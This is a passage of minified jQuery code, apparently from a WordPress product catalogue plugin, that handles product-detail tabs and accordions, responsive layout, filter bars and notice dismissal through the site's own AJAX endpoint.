".boxed .after-product-details > div" ).each( function( ){var e = jQuery( this ).find( ".ic_accordion_content_container" ); e.show( ), e.removeClass( "ic_accordion_content_container" )} ), jQuery( ".after-product-details" ).removeClass( "ic_accordion_container" ) ):jQuery( ".boxed .after-product-details" ).hasClass( "ic_tabs_container" ) && ( jQuery( ".boxed .after-product-details .ic_tabs h3" ).each( function( ){var e = jQuery( this ).find( "a" ); jQuery( this ).prepend( e.text( ) ), e.remove( ), jQuery( this ).addClass( "catalog-header" ); var i = jQuery( this ).data( "tab_id" ); jQuery( ".boxed .after-product-details #" + i ).prepend( jQuery( this ) )} ), jQuery( ".boxed .after-product-details > div" ).removeClass( "ic_tab_content" ).css( "display", "" ), jQuery( ".boxed .after-product-details .ic_tabs" ).remove( ), jQuery( ".after-product-details" ).removeClass( "ic_tabs_container" ) ), initialize_ic_tabs( )}function ic_accordion( ){if ( jQuery( ".boxed .after-product-details > div" ).each( function( ){jQuery( this ).children( ).wrapAll( "<div class='ic_accordion_content_container' />" ), jQuery( this ).find( ".catalog-header" ).prependTo( jQuery( this ) )} ), ic_accordion_initial_hide( ), "" !== window.location.hash ){var e = window.location.hash.replace( "_tab", "" ).replace( "#", "" ), i = jQuery( ".boxed .after-product-details > #" + e + " > .catalog-header" ); i.length?( i.addClass( "open" ), jQuery( ".boxed .after-product-details > #" + e + " .ic_accordion_content_container" ).show( ) ):ic_open_default_accordion( )} else ic_open_default_accordion( ); jQuery( ".boxed.responsive .after-product-details .catalog-header" ).unbind( "click" ), jQuery( ".boxed.responsive .after-product-details .catalog-header" ).click( function( ){if ( ic_accordion_initial_hide( ), jQuery( this ).hasClass( "open" ) )history.pushState( {}, document.title, window.location.pathname ), jQuery( this ).removeClass( "open" );  else{var e = jQuery( this ).parent( "div" ).attr( "id" ); window.location.hash = e + "_tab", jQuery( ".boxed .after-product-details > div .catalog-header" ).removeClass( "open" ), jQuery( this ).parent( "div" ).children( ).show( ), jQuery( this ).addClass( "open" )}var i = jQuery( "html, body" ); i.on( "scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function( ){i.stop( )} ), i.animate( {scrollTop:jQuery( this ).offset( ).top}, 2e3, function( ){i.off( "scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove" )} )} ), jQuery( ".boxed .after-product-details" ).addClass( "ic_accordion_container" )}function ic_open_default_accordion( ){jQuery( ".boxed .after-product-details > div:first-child .ic_accordion_content_container" ).show( ), jQuery( ".boxed .after-product-details > div:first-child .catalog-header" ).addClass( "open" )}function ic_accordion_initial_hide( ){jQuery( ".boxed.responsive .after-product-details > div" ).each( function( ){jQuery( this ).find( ".ic_accordion_content_container" ).hide( ), jQuery( this ).find( ".catalog-header" ).show( )} )}function ic_tabs( ){if ( !jQuery( ".boxed .after-product-details" ).hasClass( "ic_tabs_container" ) ){var e = "<div class='ic_tabs'>"; if ( jQuery( ".boxed .after-product-details > div" ).each( function( ){var i = jQuery( this ), t = i.attr( "id" ); i.addClass( "ic_tab_content" ); var o = i.find( "> h3.catalog-header" ); o.length && ( e = e + "<h3 data-tab_id='" + t + "'><a href='#" + t + "_tab'>" + o.html( ) + "</a></h3>", o.remove( ) )} ), e += "</div>", jQuery( ".boxed .after-product-details" ).prepend( e ), "" !== window.location.hash ){var i = window.location.hash.replace( "_tab", "" ).replace( "#", "" ), t = jQuery( ".boxed .after-product-details .ic_tabs > h3[data-tab_id='" + i + "']" ); t.length?ic_enter_tab( i, t ):set_default_ic_tab( )} else set_default_ic_tab( ); jQuery( ".boxed .after-product-details .ic_tabs > h3" ).unbind( "click" ), jQuery( ".boxed .after-product-details .ic_tabs > h3" ).click( function( e ){e.preventDefault( ), ic_enter_tab( jQuery( this ).data( "tab_id" ), jQuery( this ) )} ), jQuery( ".boxed .after-product-details" ).addClass( "ic_tabs_container" )}}function ic_enter_tab( e, i ){if ( !i.hasClass( "active" ) ){var t = e + "_tab"; window.location.hash !== "#" + t && ( window.location.hash = t ), jQuery( ".boxed .after-product-details .ic_tab_content.active" ).hide( ), jQuery( "#" + e ).show( ), jQuery( ".boxed .after-product-details *" ).removeClass( "active" ), jQuery( "#" + e ).addClass( "active" ), i.addClass( "active" )}}function set_default_ic_tab( ){jQuery( ".boxed .after-product-details .ic_tabs > h3" ).removeClass( "active" ), jQuery( ".boxed .after-product-details > .ic_tab_content" ).removeClass( "active" ).hide( ), jQuery( ".boxed .after-product-details .ic_tabs > h3:first-child" ).addClass( "active" ), jQuery( ".boxed .after-product-details > .ic_tab_content:first" ).addClass( "active" ).show( )}function is_element_visible( e ){if ( 0 === e.length )return!1; var i = e.offset( ).top; return jQuery( window ).scrollTop( ) < i}function reponsive_product_catalog( ){var e = jQuery( "body" ).width( ); e < 1e3?( jQuery( ".al_product, .product-list" ).addClass( "responsive" ), jQuery.ic.doAction( "ic_change_responsive", "0" ) ):e >= 1e3 && ( jQuery( ".al_product, .product-list" ).removeClass( "responsive" ), jQuery.ic.doAction( "ic_change_responsive", "1" ) )}function modern_grid_font_size( ){var e = .08 * jQuery( ".modern-grid-element" ).width( ); e < 16 && ( jQuery( ".modern-grid-element h3" ).css( "font-size", e ), jQuery( ".modern-grid-element .product-price" ).css( "font-size", e ), e *= .8, jQuery( ".modern-grid-element .product-attributes table" ).css( "font-size", e ) )}function ic_defaultFor( e, i ){return void 0 !== e?e:i}function ic_responsive_filters_bar( e ){if ( "0" == ( e = void 0 !== e?e:"1" ) || jQuery( ".product-list" ).hasClass( "responsive" ) || jQuery( ".product-list" ).hasClass( "grouped-filters" ) ){if ( !( i = jQuery( ".responsive-filters" ).html( ) ) && jQuery( "#product_filters_bar .filter-widget" ).length > 1 ){var i = '<div class="responsive-filters" style="display: none">'; jQuery( "#product_filters_bar .filter-widget" ).each( function( ){if ( jQuery( this ).hasClass( "product_search" ) )jQuery( this ).show( );  else{var e = jQuery( this ).find( "[data-ic_responsive_label]" ).data( "ic_responsive_label" ); e || ( e = jQuery( this ).find( ".filter-label" ).text( ) ), e || ( e = jQuery( this ).find( "select option:first-child" ).text( ) ), e?( i += '<div class="responsive-filters-section">', i += '<div class="responsive-filters-section-title">' + e + "</div>", i += '<div class="responsive-filters-section-content">' + jQuery( this ).html( ) + "</div>", i += "</div>", jQuery( this ).hide( ) ):jQuery( this ).show( )}} ), i += "</div>"; var t = '<div class="responsive-filters-button button ' + product_object.design_schemes + '">' + product_object.filter_button_label + "</div>"; jQuery( "#product_filters_bar .clear-both" ).before( t ), jQuery( "#product_filters_bar .clear-both" ).before( i )}} else jQuery( ".responsive-filters" ).hide( ), jQuery( "#product_filters_bar .filter-widget" ).show( )}ic_define_hooks( ), jQuery( document ).ready( function( e ){ic_define_hooks( ), reponsive_product_catalog( ), initialize_ic_tabs( ), setTimeout( "modern_grid_font_size()", 0 ), jQuery.ic.addAction( "ic_change_responsive", function( ){redefine_ic_tabs( )} ), e( window ).resize( function( ){void 0 === e( document.activeElement ).attr( "type" ) && ( reponsive_product_catalog( ), setTimeout( "modern_grid_font_size()", 0 ), ic_apply_magnifier( ) )} ), "object" == typeof colorbox && e( ".a-product-image" ).length && e( ".a-product-image" ).colorbox( product_object.lightbox_settings ), ic_apply_magnifier( ), jQuery( "body" ).on( "change", ".ic_self_submit", function( ){jQuery( this ).closest( "form" ).submit( )} ), jQuery( ".dismiss-empty-bar" ).click( function( e ){e.preventDefault( ); jQuery.post( product_object.ajaxurl, {action:"hide_empty_bar_message"}, function( ){jQuery( "div.product-sort-bar" ).hide( "slow" )} )} ), jQuery( ".al-box" ).on( "click", ".notice-dismiss", function( ){var e = jQuery( this ).closest( ".al-box" ); e.css( "opacity", "0.5" ); var i = e.data( "hash" ); if ( void 0 !== i ){var t = {action:"ic_ajax_hide_message", hash:i}; jQuery.post( product_object.ajaxurl, t, function( ){e.hide( "slow" )} )}} ), ic_responsive_filters_bar( ), e( "body" ).on( "reload", ".product-size-filter-container", function( ){var i = e( this ); i.removeClass( "toReload" ), i.find( ".ic-range-slider" ).each( function( ){ic_apply_range_slider( e( this ) )} )} ), e( ".product-size-filter-container.toReload" ).trigger( "reload" ), e( "body" ).on( "reload", ".product-sort-bar", function( ){} ), e.ic.addAction( "ic_change_responsive", function( e ){ic_responsive_filters_bar( e )} ), e.ic.addAction( "ic_self_submit", function( ){reponsive_product_catalog( ), e( ".product-size-filter-container.toReload" ).trigger( "reload" )} ), e.ic.addAction( "ic_self_submit_before", function( ){jQuery( ".responsive-filters" ).hide( )} ), jQuery( "body" ).on( "click", ".responsive-filters-button", function( ){jQuery( ".responsive-filters" ).is( ":visible" )?jQuery( ".responsive-filters" ).hide( ):( jQuery( ".responsive-filters" ).show( ), 1 === jQuery( ".responsive-filters-section" ).length && ( jQuery( ".responsive-filters-section-content" ).show( ), jQuery( ".responsive-filters-section-title" ).addClass( "open" ) ), jQuery( ".responsive-filters .responsive-filters-section-content" ).find( ".filter-active" ).each( function( ){jQuery( this ).closest( ".responsive-filters-section-content" ).show( ), jQuery( this ).closest( ".responsive-filters-section-title" ).addClass( "open" )} ) )} ), jQuery( "body" ).click( function( e ){var i = jQuery( ".responsive-filters-button, .responsive-filters" ); i.is( e.target ) || 0 !== i.has( e.target ).length || jQuery( ".responsive-filters" ).hide( )} ), jQuery( "body" ).on( "click", ".responsive-filters-section-title", function( ){jQuery( ".responsive-filters-section-content" ).hide( ), jQuery( this ).hasClass( "open" )?jQuery( ".responsive-filters-section-title" ).removeClass( "open" ):( jQuery( ".responsive-filters-section-title" ).removeClass( "open" ), jQuery( this ).addClass( "open" ), jQuery( this ).next( ".responsive-filters-section-content" ).show( ) )} )} );